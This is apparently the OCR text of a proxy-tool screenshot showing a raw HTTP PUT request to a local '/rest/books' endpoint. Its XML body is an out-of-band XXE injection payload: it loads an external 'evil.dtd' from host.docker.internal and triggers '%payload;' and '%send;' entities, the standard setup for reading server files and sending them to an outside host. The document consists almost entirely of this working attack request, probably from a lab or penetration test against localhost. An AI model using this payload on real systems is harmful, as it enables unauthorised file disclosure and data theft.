 Request
Pretty Raw \n Actions
1 PUT /rest/books HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 155
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 DNT: 1
7 Content-Type: application/xml;charset=UTF-8
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
10 Accept-Encoding: gzip, deflate
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY % dtd SYSTEM "http://host.docker.internal/evil.dtd?host=127.0.0.1&port=8000">
16 %dtd; %payload; %send;
17 ]>